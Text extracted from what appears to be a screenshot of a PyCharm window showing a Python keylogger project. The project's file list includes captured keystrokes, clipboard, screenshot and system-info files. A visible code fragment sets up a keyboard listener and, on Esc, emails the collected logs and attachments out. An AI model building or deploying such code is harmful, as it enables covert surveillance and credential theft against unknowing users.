 keylogger Version control keylogger
Generatekey.py DecryptFile.py encrypted_key.txt key_log.txt keylogger.py clipboard.txt screenshot.png system.txt systeminfo.txt
5 13 10
176
177
1 usage
178 def on_release(key):
179 if key == Key.esc:
180 # Stop listener
181 listener.stop()
182 send_email('Logs', attachments, attachment_types, toaddr)
183 return False
184
185
186 # Create the listener object
187 listener = Listener(on_press=on_press, on_release=on_release)
188
189 # Start the listener
190 listener.start()
191
192 # Wait for the listener to finish (this blocks the program execution)
on_release() › if key == Key.esc
Run keylogger
"C:\Users\Arundhati Shukla\.virtualenvs\keylogger\Scripts\python.exe" "C:\Users\Arundhati Shukla\PycharmProjects\keylogger\project\keylogger.py"
a d
keylogger > project > keylogger.py 2:5 CRLF UTF-8 4 spaces Python 3.11 (keylogger)
27°C
Cloudy
Search
ENG
IN
12:18 AM
14-07-2023
3